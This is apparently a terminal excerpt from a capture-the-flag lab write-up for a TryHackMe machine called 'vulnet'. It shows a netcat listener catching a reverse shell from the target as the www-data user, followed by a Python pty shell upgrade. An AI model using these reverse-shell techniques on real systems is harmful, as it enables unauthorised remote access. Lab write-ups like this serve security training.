 (livestep㉿kali)-[~/thm/vulnet]
$ nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.85.69.
Ncat: Connection from 10.10.85.69:54448.
Linux vulnnet 4.15.0-134-generic #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
04:41:21 up 39 min,  0 users,  load average: 0.00, 0.00, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnnet:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)